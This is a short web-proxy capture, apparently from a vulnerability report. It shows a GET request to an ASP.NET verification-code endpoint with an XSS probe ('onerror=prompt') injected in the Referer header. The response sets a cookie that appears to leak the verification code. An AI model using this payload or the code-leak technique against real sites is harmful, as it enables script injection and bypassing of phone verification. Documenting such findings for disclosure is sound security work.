 Request
Raw Params Headers Hex
GET /site/public/GetCode.ashx?id=18888888888 HTTP/1.1
Host: .cn
User-Agent:
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
onerror=prompt(522)//">
Cookie: ASP.NET_SessionId=0snaq2vnn1nykytphpsan5tg
DNT: 1
X-Forwarded-Host:
Client-IP:
X-Forwarded-For:
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 1
Content-Type: text/plain; charset=utf-8
Expires: -1
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
Set-Cookie: CheckCode=589068; path=/
X-Powered-By: ASP.NET
Date: Sat, 23 Sep 2017 11:34:48 GMT
Connection: close
1